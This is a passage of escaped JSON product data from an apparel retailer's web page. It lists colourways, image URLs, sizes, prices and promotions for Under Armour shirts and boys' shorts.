26wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"